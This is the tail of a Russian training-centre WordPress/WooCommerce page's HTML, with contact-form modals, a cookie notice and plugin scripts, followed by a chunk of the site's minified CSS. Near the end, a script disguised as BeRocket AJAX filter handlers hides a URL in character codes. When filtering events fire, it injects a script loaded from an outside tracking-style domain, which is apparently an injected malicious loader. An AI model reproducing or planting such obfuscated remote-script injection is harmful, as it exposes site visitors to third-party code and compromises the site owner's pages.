src="https://vk.com/widget_community.php?app=0&amp;width=220px&amp;_ver=1&amp;gid=56737277&amp;mode=0&amp;color1=FFFFFF&amp;color2=2B587A&amp;color3=5B7FA6&amp;class_name=&amp;height=200&amp;url=http%3A%2F%2Flikschool.topvrn.ru%2F&amp;referrer=http%3A%2F%2Flikschool.topvrn.ru%2Fobuchenie%2F&amp;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20%D0%A3%D1%87%D0%B5%D0%B1%D0%BD%D1%8B%D0%B9%20%D0%A6%D0%B5%D0%BD%D1%82%D1%80%20%D0%9B%D0%98%D0%9A&amp;1618beb44ae" scrolling="no" id="vkwidget1" style="overflow: hidden; height: 216px;" height="200" frameborder="0" width="220"></iframe></noscript></div>
		</div>
	</div>
<div class="clearboth"></div>	
</footer>
<div id="eModal-2" class="emodal theme-1 responsive nano" data-emodal="{&quot;id&quot;:&quot;2&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;2&quot;,&quot;modal_id&quot;:&quot;2&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:0,&quot;size&quot;:&quot;nano&quot;,&quot;custom_width&quot;:0,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center top&quot;,&quot;position&quot;:{&quot;top&quot;:100,&quot;left&quot;:0,&quot;bottom&quot;:0,&quot;right&quot;:0,&quot;fixed&quot;:1},&quot;animation&quot;:{&quot;type&quot;:&quot;fade&quot;,&quot;speed&quot;:&quot;160&quot;,&quot;origin&quot;:&quot;center top&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:1,&quot;esc_press&quot;:1}}}"><div class="emodal-content">
<div class="wpcf7 no-js" id="wpcf7-f157-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/news/dovolnyj-klient-sekret-nashego-uspeha/#wpcf7-f157-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="157" />
<input type="hidden" name="_wpcf7_version" value="5.7.5.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f157-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="list-form">
	<p><span><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="your-name" /></span> </span>
	</p>
	<p><span><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" value="" type="text" name="your-phone" /></span> </span>
	</p>
	<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Отправить" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div><a class="emodal-close">&#215;</a></div><div id="eModal-3" class="emodal theme-1 responsive nano" data-emodal="{&quot;id&quot;:&quot;3&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;3&quot;,&quot;modal_id&quot;:&quot;3&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:0,&quot;size&quot;:&quot;nano&quot;,&quot;custom_width&quot;:0,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center top&quot;,&quot;position&quot;:{&quot;top&quot;:100,&quot;left&quot;:0,&quot;bottom&quot;:0,&quot;right&quot;:0,&quot;fixed&quot;:1},&quot;animation&quot;:{&quot;type&quot;:&quot;fade&quot;,&quot;speed&quot;:&quot;160&quot;,&quot;origin&quot;:&quot;center top&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:1,&quot;esc_press&quot;:1}}}"><div class="emodal-content">
<div class="wpcf7 no-js" id="wpcf7-f159-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/news/dovolnyj-klient-sekret-nashego-uspeha/#wpcf7-f159-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="159" />
<input type="hidden" name="_wpcf7_version" value="5.7.5.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f159-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="list-form">
	<p><span><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="your-name" /></span> </span>
	</p>
	<p><span><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" value="" type="text" name="your-phone" /></span> </span>
	</p>
	<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Отправить" /><br />
<span class="wpcf7-form-control-wrap dynamichidden-907"><input name="dynamichidden-907" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamichidden" size="40" aria-invalid="false" type="hidden" value="Довольный клиент - секрет нашего успеха!" /></span>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div><a class="emodal-close">&#215;</a></div><script type="rocketlazyloadscript">
  // Проверка, нужно ли показать баннер
  if (!localStorage.getItem('hideCookieNotice')) {
    document.write(`
      <div id="cookie-banner" style="position: fixed; bottom: 20px; right: 20px; max-width: 300px; background: #fff; color: #333; font-size: 12px; padding: 14px 18px; box-shadow: 0 2px 10px rgba(0,0,0,0.1); border-radius: 10px; z-index: 9999; line-height: 1.4;">
        К сайту подключен сервис веб-аналитики Яндекс Метрика, использующий cookie-файлы для анализа пользовательской активности.
        Вы даете согласие на обработку персональных данных с помощью этого сервиса в порядке, указанном в 
        <a href="/news/politika-konfidentsialnosti" target="_blank" style="color: #3366cc;">Политике конфиденциальности</a>.
        <div style="text-align:right; margin-top:10px;">
          <button onclick="document.getElementById('cookie-banner').remove(); localStorage.setItem('hideCookieNotice', '1');" 
            style="font-size:12px; background:#0073e6; color:#fff; border:none; border-radius:4px; padding:4px 10px; cursor:pointer;">
            ОК
          </button>
        </div>
      </div>
    `);
  }
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/plugins/easy-modal/assets/scripts/jquery.transit.min.js?ver=0.9.11" id="jquery-transit-js" defer></script>
<script type="text/javascript" id="easy-modal-site-js-extra">
/* <![CDATA[ */
var emodal_themes = [];
emodal_themes = {"1":{"id":"1","theme_id":"1","overlay":{"background":{"color":"#000000","opacity":50}},"container":{"padding":18,"background":{"color":"#f9f9f9","opacity":100},"border":{"style":"none","color":"#000000","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":1,"vertical":1,"blur":3,"spread":0,"color":"#020202","opacity":23}},"close":{"text":"X","location":"topright","position":{"top":"0","left":"0","bottom":"0","right":"0"},"padding":10,"background":{"color":"#1e73be","opacity":100},"font":{"color":"#ffffff","size":12,"family":"Sans-Serif"},"border":{"style":"none","color":"#ffffff","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":0,"vertical":0,"blur":0,"spread":0,"color":"#020202","opacity":23},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#000000","opacity":23}},"title":{"font":{"color":"#000000","size":32,"family":"Tahoma"},"text":{"align":"left"},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#020202","opacity":23}},"content":{"font":{"color":"#8c8c8c","family":"Sans-Serif"}}}};;
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/easy-modal/assets/scripts/easy-modal-site.js?ver=1748461502" id="easy-modal-site-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1748461502" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/likschool.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1748461502" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/likschool.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0717ea59553007d52cb910e0db5b628d","fragment_name":"wc_fragments_0717ea59553007d52cb910e0db5b628d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js" defer></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"\u0420\u0430\u0441\u043f\u0440\u043e\u0434\u0430\u0436\u0430!","sku":"SKU: ","showmore":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","noresults":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=2.77" id="aws-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/likschool.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/themes/likschool/js/jquery.bxslider.min.js?ver=6.5.7" id="bxslider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/themes/likschool/js/superfish.min.js?ver=6.5.7" id="superfish-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/themes/likschool/js/custom.min.js?ver=6.5.7" id="estore-custom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le1EqslAAAAAEoVepiiQxNHouAcAJ45RYTRd-wh&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le1EqslAAAAAEoVepiiQxNHouAcAJ45RYTRd-wh","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1748461502" id="wpcf7-recaptcha-js" defer></script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,99,111,117,110,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,99,111,117,110,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,99,111,117,110,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);});</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://likschool.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>




















</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://likschool.ru/wp-content/cache/min/1/wp-content/themes/likschool/style.css?ver=1748461501
body_size: 6580
content:
html{margin:0;padding:0;overflow-y:scroll;width:100%}body{margin:0;padding:0;font-size:14px;color:#666;background:#F7F5F3;width:100%}.wrapper{width:1170px;margin:0 auto}.clearboth{clear:both}header{padding-top:20px;background:#fff;min-width:1170px;margin:0 auto;width:100%}header .wrapper{display:flex;flex-direction:row}h1,h2,h3,h4,h5,h6{font-family:Roboto Slab}h5{font-size:16px;font-weight:700;text-transform:uppercase}.h-logo{width:290px;height:121px;padding-left:15px}.h-logo a{display:block;background:url(../../../../../../themes/likschool/images/lik_shapka.jpg) 0 0 no-repeat;height:121px;width:230px}.h-search{flex-grow:3;padding:0 15px 15px 2px}.h-contacts{margin-bottom:5px;padding-top:10px}.h-contacts button{display:block;width:100%;text-decoration:none;padding:7px 10px;font-size:100%;font-weight:400;line-height:20px;border-radius:4px;border:none;box-shadow:0 5px 0 #3253bc;margin-bottom:5px;color:#fff;background:rgba(24%,37%,80%,.9);font-family:Roboto;cursor:pointer;padding:5px 13px;line-height:20px;transition:all .5s;margin-bottom:15px}.h-search button:hover{box-shadow:0 5px 0 #53812d;background:rgba(37%,58%,20%,1)}.slogan{font-size:24px;color:#14197f;text-align:left;font-family:Roboto Slab,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;margin-top:12px}.serchline input.aws-search-field{margin-top:20px;padding:7px 28px 7px 12px!important;border:2px solid rgba(0,0,0,.12);transition:all .5s;font-size:13px;color:#bfbfbf;font-weight:600;border-radius:3px!important;background:#fff;height:36px}.serchline input[type="search"]:focus{border-color:rgba(0,0,0,.25)}.search-list{list-style:none}.search-list li{margin:10px 0}.search-list li a{color:#004289;text-transform:none;font-weight:lighter;letter-spacing:0;font-weight:100;font-size:18px}.search-list li a:hover{text-decoration:none}.h-contacts{padding-right:15px}.h-contacts p,.h-contacts p a{padding:0;margin:0;vertical-align:baseline;font-size:16px;text-align:right;line-height:20px;color:#252525;font-family:Roboto;text-decoration:none}.h-contacts p a:hover{color:#004289}.search-submit{display:none}.page-header-woo .serchline,.page-header-woo h1,.page-header-woo .cart-block{display:inline-block;vertical-align:top;margin:23px 0}.page-header-woo .serchline,.page-header-woo .cart-block{width:24%}.page-header-woo .serchline input{width:100%}.page-header-woo .cart-block{font-size:22px;color:#004289;text-transform:none;font-weight:lighter;letter-spacing:0;font-weight:100;text-align:center}.page-header-woo .cart-block a{color:#004289}.page-header-woo h1{width:50%}nav{background:#004289;text-align:center;font-family:Roboto}.menu-main-container{margin:0 auto}nav ul{list-style:none;margin:0 auto;padding:0;display:inline-block;font-size:0;line-height:0}nav ul li{display:inline-block;margin:0;padding:0;font-size:14px;margin-right:1px;position:relative}nav ul li .sub-menu{display:none;z-index:20}nav ul li:hover .sub-menu{display:block;position:absolute;top:51px;left:-1px;min-width:100%}nav ul li .sub-menu li{display:block;font-size:12px;padding:0;text-align:left;background:#004289}nav ul li .sub-menu li a{text-align:left;padding:3px 0 30x 10px;white-space:nowrap}nav ul li a,.woocommerce-pagination .page-numbers span{color:#fff;padding:14px 25px;text-transform:uppercase;text-align:center;text-decoration:none;display:block;font-weight:600;line-height:23px;transition:all .1s}nav ul li a:hover,nav ul li.current_page_item a,.woocommerce-pagination .page-numbers span.current{background:#EBE172;color:#004289}.page{font-family:Roboto;padding-bottom:60px}.start-here{padding:57px 0 30px 0;font-family:'Roboto Slab',sans-serif!important;font-size:40px;color:#14197f;text-align:center}.top-wrapper,.bottom-wrapper{padding:20px 0}.front-page-top-content,.front-page-bottom-content{padding:20px 10px;background:#f8f8f8;border:1px solid #E3E3E3;border-radius:2px;bottom:20px;font:13px/14px}.front-page-top-content p{margin:3px;padding:3px}.backgrounded{background:url(../../../../../../themes/likschool/images/14.png) 0 0}.start-here p:nth-child(1){font-size:18px;text-transform:uppercase;margin-bottom:14px;margin-top:14px}.start-here p:nth-child(2){font-size:28px;text-transform:uppercase;margin-bottom:14px;margin-top:41px}.main-header{margin:0 20px;text-align:center;background:url(../../../../../../themes/likschool/images/line.gif) 0 50% repeat-x;margin-top:60px}.main-header span{text-align:center;font-size:18px;color:#004289;font-weight:700;text-transform:uppercase;font-family:Roboto Slab;display:inline-block;margin:20px auto;padding:0 20px;background:#F7F5F3}.textcenter{text-align:center}.flex{display:flex;flex-wrap:wrap}.graduate{width:25%;height:300px;background-position:cover;position:relative}.bluebg,.greybg{text-align:center;background:rgba(0,66,137,0);position:absolute;top:0;right:0;bottom:0;left:0;color:#fff;transition:all 